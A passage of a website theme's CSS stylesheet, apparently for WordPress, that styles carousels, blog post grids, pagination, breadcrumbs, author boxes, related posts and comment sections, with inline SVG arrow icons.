    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23111' viewBox='0 0 192 512'%3E%3Cpath d='M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z'/%3E%3C/svg%3E") center center no-repeat;
    width: 9px;
    height: 28px;
    position: absolute;
    top: 50%;
    right: 50%;
    color: #111;
    -webkit-transform: translate(100%, -50%);
    transform: translate(100%, -50%);
}

#testimonial-carousel .owl-prev svg,
#testimonial-carousel .owl-next svg {
    position: absolute;
    top: -4px;
    left: -4px;
}

#testimonial-carousel .owl-prev svg circle,
#testimonial-carousel .owl-next svg circle {
    stroke-dasharray: 322;
    stroke-width: 2;
    transition: stroke-dashoffset 1s;
    -webkit-animation-play-state: running;
    animation-play-state: running;
    stroke-dashoffset: 133;
    fill: transparent;
}

#testimonial-carousel .owl-prev:hover circle,
#testimonial-carousel .owl-next:hover circle {
    -webkit-animation: cirlceanimatebig 1s;
    animation: cirlceanimatebig 1s;
    stroke: #32b67a;
}

#testimonial-carousel .holder .testimonial-content {
    max-height: 300px;
    overflow: auto;
    margin-bottom: 20px;
}

/*=====================================
 Blog section style
 =====================================*/
.blog-section {
    padding: 80px;
}

.blog-section .section-header {
    max-width: 660px;
    margin: 0 auto 60px;
    text-align: center;
}

.blog-section .section-header .section-title {
    font-family: "Montserrat", sans-serif;
    font-size: 36px;
    font-weight: 500;
    line-height: 1.25em;
    margin: 0 0 16px;
    padding-bottom: 10px;
    position: relative;
    color: #111;
}

.blog-section .section-header .section-title:after {
    background: #32b67a;
    content: '';
    height: 3px;
    left: 50%;
    position: absolute;
    top: 100%;
    width: 90px;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

.blog-section .grid {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    margin: 0 -15px 50px;
}

.blog-section .grid .post {
    width: 33.333%;
    padding: 0 15px;
    margin: 0 0 30px;
}

.blog-section .grid .post .holder {
    border: 1px solid #dcdcdc;
    border-radius: 5px;
    height: 100%;
    transition: linear 0.2s;
}

.blog-section .grid .post:hover .holder {
    box-shadow: 0 20px 38px rgba(0, 0, 0, 0.15);
}

.blog-section .grid .post .img-holder {
    position: relative;
}

.blog-section .grid .post .img-holder .cat-links {
    position: absolute;
    top: 20px;
    left: 20px;
}

.blog-section .grid .post .img-holder .cat-links a {
    color: #fff;
    font-size: 12px;
    line-height: 1.666em;
    text-transform: uppercase;
    font-weight: 500;
    background: #32b67a;
    display: inline-block;
    margin-right: 5px;
    padding: 0 10px;
    border-radius: 20px;
}

.blog-section .grid .post .img-holder img {
    vertical-align: top;
    border-radius: 5px 5px 0 0;
}

.blog-section .grid .post .text-holder {
    padding: 20px 20px 1px;
}

.blog-section .grid .post .text-holder .posted-on {
    display: block;
    font-size: 14px;
}

.blog-section .grid .post .text-holder .posted-on a {
    color: rgba(0, 0, 0, 0.5);
    transition: linear 0.2s;
}

.blog-section .grid .post .text-holder .posted-on a:hover,
.blog-section .grid .post .text-holder .posted-on a:focus {
    text-decoration: none;
    color: #32b67a;
}

.blog-section .grid .post .text-holder .entry-title {
    font-size: 18px;
    line-height: 1.444em;
    font-weight: 500;
    font-family: "Montserrat", sans-serif;
    margin: 0 0 13px;
}

.blog-section .grid .post .text-holder .entry-title a {
    color: #111;
    transition: linear 0.2s;
}

.blog-section .grid .post .text-holder .entry-title a:hover,
.blog-section .grid .post .text-holder .entry-title a:focus {
    text-decoration: none;
    color: #32b67a;
}

.blog-section .grid .post .text-holder .entry-content {
    margin: 0 0 20px;
    height: 85px;
    overflow: hidden;
}

.blog-section .grid .post .entry-footer {
    border-top: 1px solid #e5e5e5;
    padding: 8px 20px;
    font-size: 14px;
}

.blog-section .grid .post .entry-footer span {
    margin-right: 20px;
}

.blog-section .grid .post .entry-footer span span,
.blog-section .grid .post .entry-footer span:last-child {
    margin-right: 0;
}

.blog-section .grid .post .entry-footer span svg {
    font-size: 16px;
    color: #32b67a;
    margin-right: 5px;
}

.blog-section .grid .post .entry-footer a {
    color: #666;
    transition: linear 0.2s;
}

.blog-section .grid .post .entry-footer a:hover,
.blog-section .grid .post .entry-footer a:focus {
    text-decoration: none;
    color: #32b67a;
}

.blog-section .grid .post .entry-footer .like {
    cursor: pointer;
}

.blog-section .btn-holder {
    text-align: center;
}

.blog-section .btn-holder .btn-more {
    font-size: 13px;
    font-weight: 600;
    letter-spacing: 1px;
    display: inline-block;
    border: 2px solid #32b67a;
    border-radius: 5px;
    text-transform: uppercase;
    padding: 6px 29px;
    font-family: 'Montserrat', sans-serif;
    transition: linear 0.2s;
}

.blog-section .btn-holder .btn-more:hover,
.blog-section .btn-holder .btn-more:focus {
    text-decoration: none;
    background: #32b67a;
    color: #fff;
}

/*=====================================
 Clients section style
 =====================================*/
.clients {
    padding: 80px 0;
    background-size: cover !important;
    background-attachment: fixed;
    position: relative;
}

.clients:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    content: '';
}

.clients .container {
    position: relative;
    z-index: 1;
}

.clients .section-header {
    max-width: 660px;
    margin: 0 auto 68px;
    text-align: center;
    position: relative;
    color: #fff;
}

.clients .section-header .section-title {
    font-size: 36px;
    line-height: 1.25em;
    font-weight: 500;
    font-family: 'Montserrat', sans-serif;
    position: relative;
    padding-bottom: 10px;
    margin: 0 0 16px;
}

.clients .section-header .section-title:after {
    content: '';
    position: absolute;
    top: 100%;
    left: 50%;
    width: 90px;
    height: 3px;
    background: #32b67a;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

#clients-slider .img-holder {
    background: #fff;
    border-radius: 5px;
    position: relative;
    height: 100px;
    width: 100%;
    display: block;
    overflow: hidden;
}

#clients-slider .img-holder img {
    max-width: 100%;
    width: auto;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-right: -50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

#clients-slider .owl-next:after {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 6px;
    height: 21px;
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 192 512'%3E%3Cpath d='M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z'/%3E%3C/svg%3E") center center no-repeat;
    content: '';
}

#clients-slider .owl-prev:after {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    content: '';
    width: 6px;
    height: 21px;
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 192 512'%3E%3Cpath d='M192 127.338v257.324c0 17.818-21.543 26.741-34.142 14.142L29.196 270.142c-7.81-7.81-7.81-20.474 0-28.284l128.662-128.662c12.599-12.6 34.142-3.676 34.142 14.142z'/%3E%3C/svg%3E") center center no-repeat;
}

#clients-slider .owl-prev {
    position: absolute;
    top: 50%;
    left: -70px;
    border: 2px solid #e4e4e4;
    border-radius: 50%;
    height: 43px;
    width: 43px;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

#clients-slider .owl-next {
    position: absolute;
    top: 50%;
    right: -70px;
    border: 2px solid #e4e4e4;
    border-radius: 50%;
    height: 43px;
    width: 43px;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

#clients-slider .owl-prev svg,
#clients-slider .owl-next svg {
    position: absolute;
    top: -2px;
    left: -2px;
}

#clients-slider .owl-prev svg circle,
#clients-slider .owl-next svg circle {
    /*stroke: #e4e4e4;*/
    fill: transparent;
    /*stroke-dasharray: 534;*/
    stroke-dasharray: 260;
    stroke-width: 2;
    transition: stroke-dashoffset 1s;
    -webkit-animation-play-state: running;
    animation-play-state: running;
    stroke-dashoffset: 133;
}

#clients-slider .owl-prev:hover circle,
#clients-slider .owl-next:hover circle {
    -webkit-animation: cirlceanimate 1s;
    animation: cirlceanimate 1s;
    stroke: #32b67a;
}

@-webkit-keyframes cirlceanimate {
    from {
        stroke-dashoffset: 260;
    }

    to {
        stroke-dashoffset: 133;
    }
}

@keyframes cirlceanimate {
    from {
        stroke-dashoffset: 260;
    }

    to {
        stroke-dashoffset: 133;
    }
}

/*===================================
 Breadcrumbs style
 ===================================*/
#crumbs {
    font-size: 13px;
    line-height: 1.69em;
    font-weight: 500;
    padding: 20px 0;
}

#crumbs .separator {
    font-size: 18px;
    color: #32b67a;
}

#crumbs .separator,
#crumbs a {
    display: inline-block;
    vertical-align: middle;
    margin-right: 5px;
}

#crumbs a {
    color: #111;
    transition: linear 0.2s;
}

#crumbs a:hover,
#crumbs a:focus {
    text-decoration: none;
    color: #32b67a;
}

#crumbs .current a{
    pointer-events: none;
    cursor: default;
    color: #b5b5b5;
} 

/*===================================
 Blog page style
 ==================================*/
#content {
    margin: 60px auto 80px;
}

#primary {
    float: left;
    width: 75%;
    padding-left: 15px;
    padding-right: 65px;
}

.full-width #primary {
    width: 100%;
    padding-right: 15px;
}

.leftsidebar #primary {
    float: right;
    padding-right: 15px;
    padding-left: 65px;
}

/*#primary .site-main{padding-right: 50px;}*/

#primary .post {
    margin: 0 0 70px;
}

#primary .post .entry-header {
    text-align: center;
}

#primary .post .entry-header .entry-meta {
    margin: 0 0 15px;
}

#primary .post .entry-header .entry-meta .cat-links {
    font-size: 12px;
    line-height: 1.833em;
    font-weight: 500;
    text-transform: uppercase;
    display: inline-block;
    margin: 0 5px;
}

#primary .post .entry-header .entry-meta .cat-links a {
    display: inline-block;
    border: 2px solid rgba(50, 182, 122, 0.1);
    border-radius: 20px;
    padding: 0 10px;
    margin: 0 3px;
    transition: linear 0.2s;
}

#primary .post .entry-header .entry-meta .cat-links a:hover,
#primary .post .entry-header .entry-meta .cat-links a:focus {
    text-decoration: none;
    color: #fff;
    background: #32b67a;
    border-color: #32b67a;
}

#primary .post .entry-header .entry-meta .posted-on {
    display: inline-block;
    margin: 0 5px;
    font-size: 14px;
    line-height: 1.571em;
    padding-left: 24px;
    position: relative;
}

#primary .post .entry-header .entry-meta .posted-on:before {
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background: rgba(0, 0, 0, 0.1);
    position: absolute;
    top: 7px;
    left: 0;
    content: '';
}

#primary .post .entry-header .entry-meta .posted-on a {
    color: rgba(0, 0, 0, 0.5);
    transition: linear 0.2s;
}

#primary .post .entry-header .entry-meta .posted-on a:hover,
#primary .post .entry-header .entry-meta .posted-on a:focus {
    text-decoration: none;
    color: #32b67a;
}

#primary .post .entry-header .entry-title {
    font-size: 36px;
    line-height: 1.25em;
    font-weight: 500;
    font-family: 'Montserrat', sans-serif;
    color: #111;
}

#primary .post .entry-header .entry-title a {
    color: #111;
    transition: linear 0.2s;
}

#primary .post .entry-header .entry-title a:hover,
#primary .post .entry-header .entry-title a:focus {
    text-decoration: none;
    color: #32b67a;
}

#primary .post .post-thumbnail img {
    vertical-align: top;
    border-radius: 5px;
}

#primary .post .entry-footer .btn-holder {
    text-align: center;
    position: relative;
}

#primary .post .entry-footer .btn-holder:after {
    content: '';
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    height: 1px;
    background: #e5e5e5;
}

#primary .post .entry-footer .btn-holder .btn-more {
    display: inline-block;
    font-size: 13px;
    line-height: 2em;
    font-family: 'Montserrat', sans-serif;
    color: #fff;
    background: #32b67a;
    border: 2px solid #32b67a;
    border-radius: 20px;
    text-transform: uppercase;
    font-weight: 300;
    padding: 2px 30px;
    letter-spacing: 1px;
    transition: linear 0.2s;
    position: relative;
    z-index: 1;
}

#primary .post .entry-footer .btn-holder .btn-more:hover,
#primary .post .entry-footer .btn-holder .btn-more:focus {
    text-decoration: none;
    color: #32b67a;
    background: #fff;
}

#primary .post .entry-footer .meta-holder {
    overflow: hidden;
}

#primary .post .entry-footer .meta-info {
    float: left;
    font-size: 14px;
    line-height: 1.571em;
}

#primary .post .entry-footer .meta-info span {
    margin-right: 20px;
}

#primary .post .entry-footer .meta-info span span,
#primary .post .entry-footer .meta-info span:last-child {
    margin-right: 0;
}

#primary .post .entry-footer .meta-info a {
    color: #666;
    transition: linear 0.2s;
}

#primary .post .entry-footer .meta-info a:hover,
#primary .post .entry-footer .meta-info a:focus {
    text-decoration: none;
    color: #32b67a;
}

#primary .post .entry-footer .meta-info svg {
    margin-right: 5px;
    color: #32b67a;
}

#primary .post .entry-footer .meta-info .like {
    cursor: pointer;
}

#primary .post .entry-footer .meta-info .like:hover,
#primary .post .entry-footer .meta-info .like:focus {
    color: #32b67a;
}

#primary .post .entry-footer .social-networks {
    float: right;
    margin: 0;
    padding: 0;
    list-style: none;
    font-size: 16px;
    overflow: hidden;
    text-align: right;
}

#primary .post .entry-footer .social-networks li {
    float: left;
    margin-left: 5px;
}

#primary .post .entry-footer .social-networks li a {
    display: block;
    width: 36px;
    height: 36px;
    background: #f6f6f6;
    border-radius: 50%;
    line-height: 36px;
    text-align: center;
    color: #32b67a;
    transition: linear 0.2s;
}

#primary .post .entry-footer .social-networks li a:hover,
#primary .post .entry-footer .social-networks li a:focus {
    text-decoration: none;
    background: #32b67a;
    color: #fff;
}

/*=================================
 Pagination style
 =================================*/
.pagination {
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
    text-align: center;
    border-radius: 5px;
}

.pagination a {
    color: #666;
    transition: linear 0.2s;
}

.pagination a:hover,
.pagination a:focus {
    text-decoration: none;
    color: #32b67a;
}

.pagination a:after,
.pagination span:after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 3px;
    background: #32b67a;
    opacity: 0;
    transition: linear 0.2s;
}

.pagination a:hover:after,
.pagination a:focus:after,
.pagination .current:after {
    opacity: 1;
}

.pagination .current {
    color: #32b67a;
    font-weight: 500;
}

.pagination .first-page {
    border-left: 1px solid #e5e5e5;
}

.pagination span,
.pagination a {
    display: inline-block;
    margin: 0 -3px;
    min-width: 50px;
    min-height: 50px;
    line-height: 50px;
    padding: 0 8px;
    border-right: 1px solid #e5e5e5;
    position: relative;
}

.pagination .nav-links {
    overflow: hidden;
}

.pagination .prev {
    float: left;
    font-size: 14px;
    font-weight: 500;
    color: #111;
    padding: 0 25px 0 40px;
    margin: 0;
}

.pagination .prev:before {
    position: absolute;
    top: 0;
    left: 25px;
    content: '';
    width: 5px;
    height: 50px;
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2332b67a' viewBox='0 0 192 512'%3E%3Cpath d='M192 127.338v257.324c0 17.818-21.543 26.741-34.142 14.142L29.196 270.142c-7.81-7.81-7.81-20.474 0-28.284l128.662-128.662c12.599-12.6 34.142-3.676 34.142 14.142z'/%3E%3C/svg%3E") center center no-repeat;
}

.pagination .next {
    float: right;
    font-size: 14px;
    font-weight: 500;
    color: #111;
    padding: 0 40px 0 25px;
    border-right: 0;
    border-left: 1px solid #e5e5e5;
    margin: 0;
}

.pagination .next:before {
    position: absolute;
    top: 0;
    right: 25px;
    content: '';
    width: 5px;
    height: 50px;
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2332b67a' viewBox='0 0 192 512'%3E%3Cpath d='M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z'/%3E%3C/svg%3E") center center no-repeat;
}

/*===================================
 Pagination default
 ===================================*/
.posts-navigation .nav-links {
    overflow: hidden;
}

.posts-navigation .nav-links .nav-previous a {
    position: relative;
    padding-left: 38px;
    color: #666;
    display: inline-block;
    padding-bottom: 2px;
    transition: ease 0.2s;
}

.posts-navigation .nav-links .nav-previous a:hover,
.posts-navigation .nav-links .nav-previous a:focus {
    text-decoration: none;
    color: #32b67a;
}

.posts-navigation .nav-links .nav-previous a:before {
    width: 30px;
    height: 30px;
    border-radius: 50%;
    border: 2px solid rgba(0, 0, 0, 0.1);
    background: #f6f6f6;
    position: absolute;
    top: 0;
    left: 0;
    content: '';
}

.posts-navigation .nav-links .nav-previous a:after {
    position: absolute;
    top: 2px;
    left: 12px;
    width: 6px;
    height: 28px;
    content: '';
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23111' viewBox='0 0 192 512'%3E%3Cpath d='M192 127.338v257.324c0 17.818-21.543 26.741-34.142 14.142L29.196 270.142c-7.81-7.81-7.81-20.474 0-28.284l128.662-128.662c12.599-12.6 34.142-3.676 34.142 14.142z'/%3E%3C/svg%3E") center center no-repeat;
}

.posts-navigation .nav-links .nav-next a {
    position: relative;
    padding-right: 38px;
    color: #666;
    display: inline-block;
    padding-bottom: 2px;
    transition: ease 0.2s;
}

.posts-navigation .nav-links .nav-next a:hover,
.posts-navigation .nav-links .nav-next a:focus {
    text-decoration: none;
    color: #32b67a;
}

.posts-navigation .nav-links .nav-next a:before {
    width: 30px;
    height: 30px;
    border-radius: 50%;
    border: 2px solid rgba(0, 0, 0, 0.1);
    background: #f6f6f6;
    position: absolute;
    top: 0;
    right: 0;
    content: '';
}

.posts-navigation .nav-links .nav-next a:after {
    width: 6px;
    height: 28px;
    content: '';
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23111' viewBox='0 0 192 512'%3E%3Cpath d='M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z'/%3E%3C/svg%3E") center center no-repeat;
    position: absolute;
    top: 2px;
    right: 12px;
}

/*======================================
 Ajax Load More
 ======================================*/
#load-posts a {
    text-align: center;
    display: block;
    width: 100%;
    font-size: 13px;
    font-weight: 600;
    letter-spacing: 1px;
    display: inline-block;
    border: 2px solid #32b67a;
    border-radius: 5px;
    text-transform: uppercase;
    padding: 6px 29px;
    font-family: 'Montserrat', sans-serif;
    transition: linear 0.2s;
}

#load-posts a svg {
    margin-right: 5px;
}

#load-posts a:hover,
#load-posts a:focus {
    text-decoration: none;
    background: #32b67a;
    color: #fff;
}

/*=================================
 Single post style
 =================================*/
#primary .post .entry-content .dropcap,
#primary .page .entry-content .dropcap {
    float: left;
    font-size: 95px;
    font-weight: 500;
    line-height: 1.052;
    color: #111;
    font-family: 'Montserrat', sans-serif;
    margin: -8px 10px -7px 0;
}

#primary .post .entry-content blockquote,
#primary .page .entry-content blockquote {
    font-size: 22px;
    line-height: 1.545em;
    color: #111;
    margin: 0 0 1.5em;
    padding: 0 0 0 15px;
    border-left: 4px solid #32b67a;
    font-family: 'Montserrat', sans-serif;
    font-weight: 500;
    font-style: italic;
}

#primary .post .entry-content blockquote p,
#primary .page .entry-content blockquote p {
    margin: 0 0 5px;
}

#primary .post .entry-content blockquote cite,
#primary .page .entry-content blockquote cite {
    font-size: 14px;
    line-height: 1.571em;
    color: #b5b5b5;
    text-transform: uppercase;
    font-family: 'Poppins', sans-serif;
    font-weight: 400;
    font-style: normal;
}

#primary .post .entry-content figure,
#primary .page .entry-content figure {
    margin-bottom: 0;
}

#primary .post .entry-content .wp-caption-text,
#primary .page .entry-content .wp-caption-text {
    font-size: 13px;
    line-height: 21px;
    color: #b5b5b5;
    text-align: left;
    margin: 5px 0 0;
}

#primary .post .entry-content .pull-left,
#primary .page .entry-content .pull-left {
    font-size: 22px;
    line-height: 1.545em;
    color: #111;
    font-family: 'Montserrat', sans-serif;
    font-weight: 500;
    font-style: italic;
    max-width: 425px;
    margin-right: 15px;
    margin-bottom: 10px;
    float: left;
    position: relative;
    padding-top: 10px;
}

#primary .post .entry-content .pull-left:before,
#primary .page .entry-content .pull-left:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 60px;
    height: 4px;
    background: #32b67a;
    content: '';
}

#primary .post .entry-content .pull-right,
#primary .page .entry-content .pull-right {
    font-size: 22px;
    line-height: 1.545em;
    color: #111;
    font-family: 'Montserrat', sans-serif;
    font-weight: 500;
    font-style: italic;
    max-width: 425px;
    margin-left: 15px;
    margin-bottom: 10px;
    float: right;
    position: relative;
    padding-top: 10px;
}

#primary .post .entry-content .pull-right:before,
#primary .page .entry-content .pull-right:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 60px;
    height: 4px;
    background: #32b67a;
    content: '';
}

#primary .post .entry-content h1,
#primary .page .entry-content h1,
#primary .post .entry-content h2,
#primary .page .entry-content h2,
#primary .post .entry-content h3,
#primary .page .entry-content h3,
#primary .post .entry-content h4,
#primary .page .entry-content h4,
#primary .post .entry-content h5,
#primary .page .entry-content h5,
#primary .post .entry-content h6,
#primary .page .entry-content h6 {
    font-family: 'Montserrat', sans-serif;
    color: #111;
}

#primary .post .entry-content h1,
#primary .page .entry-content h1 {
    font-size: 36px;
    line-height: 1.222em;
}

#primary .post .entry-content h2,
#primary .page .entry-content h2 {
    font-size: 32px;
    line-height: 1.187em;
}

#primary .post .entry-content h3,
#primary .page .entry-content h3 {
    font-size: 28px;
    line-height: 1.285em;
}

#primary .post .entry-content h4,
#primary .page .entry-content h4 {
    font-size: 24px;
    line-height: 1.208em;
}

#primary .post .entry-content h5,
#primary .page .entry-content h5 {
    font-size: 20px;
    line-height: 1.2em;
}

#primary .post .entry-content h6,
#primary .page .entry-content h6 {
    font-size: 16px;
    line-height: 1.5em;
}

#primary .post .entry-content table,
#primary .page .entry-content table {
    border: 1px solid #f5f5f5;
}

#primary .post .entry-content table thead,
#primary .page .entry-content table thead {
    background: #f5f5f5;
    font-weight: 400;
    color: #111;
}

#primary .post .entry-content table thead th,
#primary .page .entry-content table thead th {
    font-weight: 500;
}

#primary .post .entry-content table th,
#primary .page .entry-content table th,
#primary .post .entry-content table td,
#primary .page .entry-content table td {
    padding: 0.8vw 2vw;
    text-align: left;
}

#primary .post .entry-content table tr,
#primary .page .entry-content table tr {
    border-bottom: 1px solid #ebebeb;
}

.single #primary .post .entry-footer {
    margin-top: 20px;
}

#primary .post .entry-footer .tags {
    overflow: hidden;
}

#primary .post .entry-footer .tags a {
    font-size: 12px;
    color: #111;
    background: #eee;
    float: left;
    margin-right: 6px;
    padding: 0 10px;
    transition: linear 0.2s;
}

#primary .post .entry-footer .tags a:hover,
#primary .post .entry-footer .tags a:focus {
    text-decoration: none;
    color: #fff;
    background: #32b67a;
}

.single #primary .entry-footer .meta-holder {
    border-top: 1px solid #e5e5e5;
    padding-top: 15px;
}

.advertise-holder {
    text-align: center;
    margin: 0 0 60px;
}

/*==================================
 Author section style
 ==================================*/
.author-section {
    overflow: hidden;
    margin: 0 0 60px;
}

.author-section .img-holder {
    float: left;
    width: 150px;
    margin-right: 30px;
}

.author-section .img-holder img {
    vertical-align: top;
    width: 150px;
    height: 150px;
    -o-object-fit: cover;
    object-fit: cover;
    border-radius: 50%;
}

.author-section .text-holder {
    overflow: hidden;
    font-size: 14px;
    line-height: 1.714em;
}

.author-section .text-holder .title {
    font-size: 22px;
    line-height: 1.272em;
    color: #111;
    margin: 0 0 15px;
    padding-bottom: 5px;
    position: relative;
    font-weight: 500;
    font-family: 'Montserrat', sans-serif;
}

.author-section .text-holder .title:after {
    content: '';
    position: absolute;
    top: 100%;
    left: 0;
    width: 60px;
    height: 3px;
    background: #32b67a;
}

.author-section .text-holder .social-networks {
    font-size: 16px;
    margin: 0;
    padding: 0;
    list-style: none;
    overflow: hidden;
}

.author-section .text-holder .social-networks li {
    float: left;
    margin-right: 15px;
}

.author-section .text-holder .social-networks li a {
    color: #b5b5b5;
    transition: linear 0.2s;
}

.author-section .text-holder .social-networks li a:hover,
.author-section .text-holder .social-networks li a:focus {
    text-decoration: none;
    color: #32b67a;
}

/*=================================
 Post Navigation style
 =================================*/
.post-navigation {
    margin: 0 0 60px;
}

.post-navigation .nav-links {
    overflow: hidden;
}

.post-navigation .nav-holder {
    border: 0;
}

.post-navigation .meta-nav {
    display: block;
    color: #666;
    margin: 0 0 5px;
}

.post-navigation .post-title {
    font-size: 18px;
    line-height: 1.444em;
    color: #111;
    font-weight: 500;
    font-family: 'Montserrat', sans-serif;
    transition: linear 0.2s;
}

.post-navigation .nav-previous a {
    padding-left: 38px;
    display: block;
    position: relative;
}

.post-navigation .nav-previous a:before {
    width: 30px;
    height: 30px;
    border-radius: 50%;
    border: 2px solid rgba(0, 0, 0, 0.1);
    background: #f6f6f6;
    position: absolute;
    top: 0;
    left: 0;
    content: '';
}

.post-navigation .nav-previous a:after {
    width: 6px;
	height: 28px;
	content: '';
	background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23111' viewBox='0 0 192 512'%3E%3Cpath d='M192 127.338v257.324c0 17.818-21.543 26.741-34.142 14.142L29.196 270.142c-7.81-7.81-7.81-20.474 0-28.284l128.662-128.662c12.599-12.6 34.142-3.676 34.142 14.142z'/%3E%3C/svg%3E") center center no-repeat;
    position: absolute;
    top: 2px;
    left: 12px;
}

.post-navigation .nav-next a {
    padding-right: 38px;
    display: block;
    position: relative;
}

.post-navigation .nav-next a:before {
    width: 30px;
    height: 30px;
    border-radius: 50%;
    border: 2px solid rgba(0, 0, 0, 0.1);
    background: #f6f6f6;
    position: absolute;
    top: 0;
    right: 0;
    content: '';
}

.post-navigation .nav-next a:after {
	width: 6px;
	height: 28px;
	content: '';
	background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23111' viewBox='0 0 192 512'%3E%3Cpath d='M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z'/%3E%3C/svg%3E") center center no-repeat;
    position: absolute;
    top: 2px;
    right: 12px;
}

.post-navigation .nav-holder a:hover,
.post-navigation .nav-holder a:focus {
    text-decoration: none;
}

.post-navigation .nav-holder a:hover .post-title,
.post-navigation .nav-holder a:focus .post-title {
    color: #32b67a;
}

/*=================================
 Subscription style
 =================================*/
.subscription {
    margin: 0 0 60px;
}

/*=================================
 Related-post style
 =================================*/
.related-post {
    margin: 0 0 60px;
}

.related-post .title {
    font-size: 22px;
    font-weight: 500;
    line-height: 1.272em;
    margin: 0 0 40px;
    padding: 0 0 3px;
    position: relative;
    color: #111;
    text-align: center;
    font-family: 'Montserrat', sans-serif;
}

.related-post .title:after {
    position: absolute;
    top: 100%;
    left: 50%;
    width: 60px;
    height: 3px;
    background: #32b67a;
    content: '';
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

.related-post .grid {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    margin: 0 -17px;
}

.related-post .col {
    width: 33.333%;
    padding: 0 17px;
    margin: 0 0 35px;
}

.related-post .col .holder {
    border-radius: 5px;
    border: 1px solid #e7e7e7;
    transition: linear 0.2s;
    height: 100%;
}

.related-post .col:hover .holder,
.related-post .col:focus .holder {
    box-shadow: 0 20px 38px rgba(0, 0, 0, 0.15);
}

.related-post .col .img-holder {
    position: relative;
}

.related-post .col .img-holder .cat-links {
    position: absolute;
    top: 20px;
    left: 20px;
}

.related-post .col .img-holder .cat-links a {
    font-size: 12px;
    line-height: 1.666em;
    display: inline-block;
    text-transform: uppercase;
    color: #fff;
    letter-spacing: 1px;
    padding: 0 15px;
    border-radius: 20px;
    margin-right: 2px;
    background: #32b67a;
}

.related-post .col img {
    vertical-align: top;
    width: 100%;
}

.related-post .col .text-holder {
    padding: 15px 20px;
}

.related-post .col .text-holder .posted-on {
    font-size: 14px;
    line-height: 1.571em;
    display: block;
    margin: 0 0 5px;
}

.related-post .col .text-holder .posted-on a {
    color: rgba(0, 0, 0, 0.5);
    transition: linear 0.2s;
}

.related-post .col .text-holder .posted-on a:hover,
.related-post .col .text-holder .posted-on a:focus {
    text-decoration: none;
    color: #32b67a;
}

.related-post .col .text-holder .post-title {
    margin: 0;
    font-size: 16px;
    line-height: 1.5em;
}

.related-post .col .text-holder .post-title a {
    color: #111;
    transition: linear 0.2s;
}

.related-post .col .text-holder .post-title a:hover,
.related-post .col .text-holder .post-title a:focus {
    text-decoration: none;
    color: #32b67a;
}

/*=================================
 Comment section style
 ================================*/
.comments-area {
    margin: 0 0 60px;
}

.comments-area .comments-title {
    font-size: 22px;
    font-weight: 500;
    line-height: 1.272em;
    margin: 0 0 40px;
    padding: 0 0 7px;
    position: relative;
    color: #111;
    font-family: 'Montserrat', sans-serif;
}

.comments-area .comments-title:after {
    position: absolute;
    top: 100%;
    left: 0;
    width: 60px;
    height: 3px;
    background: #32b67a;
    content: '';
}

.comments-area ol {
    margin: 0;
    padding: 0;
    list-style: none;
}

.comments-area .comment-body {
    overflow: hidden;
    margin: 0 0 30px;
}

.comments-area .comment-body .comment-meta {
    float: left;
    width: 85px;
    margin-right: 25px;
}

.comments-area .comment-body .comment-meta img {
    border-radius: 50%;
    vertical-align: top;
    width: 85px;
    height: 85px;
    -o-object-fit: cover;
    object-fit: cover;
}

.comments-area .comment-body .text-holder {
    overflow: hidden;
}

.comments-area .comment-body .text-holder .top {
    overflow: hidden;
    margin: 0 0 10px;
}

.comments-area .comment-body .text-holder .top .left {
    float: left;
}

.comments-area .comment-body .text-holder .top .reply {
    float: right;
}

.comments-area .comment-body .fn {
    font-size: 16px;
    line-height: 1.312em;
    color: #333;
    margin: 0;
    font-weight: 500;
    display: block;
